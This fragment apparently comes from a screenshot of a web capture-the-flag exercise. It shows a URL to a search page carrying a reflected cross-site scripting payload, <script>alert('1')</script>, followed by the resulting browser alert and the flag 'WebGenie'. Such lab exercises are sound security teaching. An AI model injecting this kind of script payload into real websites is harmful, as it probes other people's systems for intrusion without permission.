 -east-2.
ec2-18-217-51-242.us-east-2.compute.amazonaws.com:10008/searchresults.php?query=<script>alert%28%271%27%29<%2Fscript>
...51-242.us-east-2.compute.amazonaws.com:10008 says
Congratulations, you created an alert:
1
Your flag is WebGenie
OK